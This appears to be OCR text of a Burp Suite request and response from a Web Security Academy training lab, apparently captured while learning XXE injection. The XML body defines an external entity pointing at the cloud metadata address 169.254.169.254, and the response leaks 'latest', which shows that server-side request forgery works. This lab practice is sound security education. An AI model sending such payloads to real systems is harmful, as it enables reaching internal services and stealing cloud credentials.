 发送(Send) 取消(Cancel) < > 目标(Target): https://0a4f009b032e655680
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a4f009b032e6556805399ed006400e4.web-security-academy.net
3 Cookie: session=bqRKekEidZGi34Pg1NljMRtB1HiZ0IxC
4 Content-Length : 181
5 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/xml
10 Accept: */*
11 Origin:
https://0a4f009b032e6556805399ed006400e4.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer:
https://0a4f009b032e6556805399ed006400e4.web-security-academy.net/produ
ct?productId=1
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 28
5
6 "Invalid product ID: latest"